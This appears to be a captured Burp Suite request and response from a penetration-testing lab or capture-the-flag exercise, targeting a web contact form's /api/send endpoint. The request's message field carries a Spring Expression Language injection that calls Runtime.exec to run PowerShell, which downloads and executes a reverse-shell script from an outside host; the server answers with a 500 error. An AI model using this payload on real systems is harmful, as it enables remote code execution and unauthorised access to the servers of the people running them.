 Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /api/send HTTP/1.1
2 Host: 172.31.25.133:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Connection: close
9 Referer: http://172.31.25.133:8080/
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 187
12
13 name=teste&email=teste%40gmail.com&message=
T(java.lang.Runtime).getRuntime().exec('powershell.exe -c "IEX(New-Object
Net.WebClient).DownloadString(\"http://10.10.14.3:80/reverse.ps1\")"')
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500
2 Content-Type: application/json
3 Date: Tue, 01 Mar 2022 16:08:45 GMT
4 Connection: close
5 Content-Length: 109
6
7 {
"timestamp":"2022-03-01T16:08:45.187+00:00",
"status":500,
"error":"Internal Server Error",
"path":"/api/send"
}